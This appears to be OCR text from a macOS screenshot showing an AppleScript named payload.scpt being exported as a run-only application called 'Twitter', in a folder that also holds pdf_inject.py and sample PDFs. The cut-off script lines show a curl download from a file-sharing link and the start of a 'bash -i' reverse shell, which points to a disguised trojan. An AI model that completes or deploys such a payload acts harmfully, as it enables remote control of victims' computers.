 payload.scpt
AppleScript
<No selected
do shell script "curl -s -L
export=download&id
do shell script "open -a Pr
do shell script "bash -i >&
Export As: Twitter
Tags:
Where: pdf_inject
File Format: Application
Options: Show startup screen
Stay open after run handler
Run-only
Code Sign: Don't Code Sign
Cancel
Save
Description
Favorites
brian
AirDrop
Pictures
Downloads
Dropbox
iCloud
iCloud Drive
Desktop
Documents
Locations
Remote Disc
Tags
Red
紫色
橙色
Name
code.sh
img
new.pdf
old.pdf
payload.scpt
pdf_inject.py
README.md
Macintosh HD ›